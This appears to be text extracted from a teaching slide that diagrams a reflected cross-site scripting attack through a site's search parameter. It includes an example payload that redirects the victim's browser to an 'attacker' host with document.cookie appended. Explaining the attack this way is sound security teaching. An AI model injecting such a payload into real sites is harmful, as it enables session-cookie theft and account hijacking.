 Example
more details on http://excess-xss.com/
Vulnerable site
Victim Browser
Attacker’s server
and browser
Check this out:
http://website/search?keyword=<script>...</script>
200 OKGET http://website/search?
keyword=<script>...</script>
GET http://attacker/?cookie=sensitive-data
<html>
You searched for:
<script>
window.location=’http://attacker/?cookie=’+document.cookie
</script>
script is executed
 